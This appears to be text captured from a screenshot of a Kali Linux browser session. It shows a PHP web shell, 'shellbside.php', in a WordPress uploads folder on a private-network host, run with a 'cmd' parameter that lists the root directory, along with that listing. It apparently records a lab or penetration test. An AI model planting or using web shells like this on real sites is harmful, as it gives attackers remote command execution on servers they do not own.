 192.168.50.153/backup_wordpress/wp-content/uploads/2025/03/shellbside.php?cmd=ls+%2F
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
ls / Execute
bin
boot
cdrom
dev
etc
home
initrd.img
lib
lost+found
media
mnt
opt
proc
root
run
sbin
selinux
srv
sys
tmp
usr
var
vmlinuz